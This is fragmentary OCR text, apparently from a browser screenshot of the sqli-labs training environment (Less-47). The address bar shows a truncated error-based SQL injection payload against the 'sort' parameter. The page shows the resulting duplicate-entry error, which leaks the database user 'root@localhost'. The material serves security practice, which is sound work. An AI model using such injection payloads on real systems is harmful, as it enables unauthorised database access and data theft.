 'Less-47/?sort=1'and (select count(*) from information_schema.colum Search
翻译 百度一下,你就知道 lcamry-博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学
ble Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sourc
AFT Services
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'